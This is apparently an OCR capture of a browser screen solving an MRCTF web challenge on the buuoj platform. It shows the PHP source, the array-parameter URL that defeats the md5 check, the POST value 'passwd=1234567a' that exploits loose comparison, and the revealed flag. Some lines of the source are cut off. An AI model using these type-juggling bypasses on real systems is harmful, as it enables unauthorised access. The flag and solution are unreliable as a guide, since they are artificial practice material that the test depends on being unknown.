 f46df96e-1ce7-4e35-a2f3-78155f8e578e.node5.buuoj.cn:81/?id[]=1&gg[]=2
不安全 f46df96e-1ce7-4e35-a2f3-78155f8e578e.node5.buuoj.cn:81/?id[]=1&gg[]=2
I put something in F12 for you include 'flag.php'; $flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}'; if(isset($_GET['gg'])&&isset($_GET['id'])) { $id=$_GET['id']; $gg=$_GET['gg']; if (md5($id) === md
&& $id !== $gg) { echo 'You got the first step'; if(isset($_POST['passwd'])) { $passwd=$_POST['passwd']; if (!is_numeric($passwd)) { if($passwd==1234567) { echo 'Good Job!'; highlight_file('fl
die('By Retr_0'); } else { echo "can you think twice??"; } } else{ echo 'You can not get it !'; } } else{ die('only one way to get the flag'); } } else { echo "You are not a real hacker!"; } } else{ die('Pleas
first'); } }
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
You got the first stepGood Job! <?php
$flag="flag{9156ac4f-8568-4380-8c67-f9915d8e99f8}"
?> By Retr_0
欢迎 元素 源代码 控制台 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Contribute now! Ha
Load URL http://f46df96e-1ce7-4e35-a2f3-78155f8e578e.node5.buuoj.cn:81/?id[]=1&gg[]=2
Split URL
Execute
Post data Referer User Agent Cookies Clear All
passwd=1234567a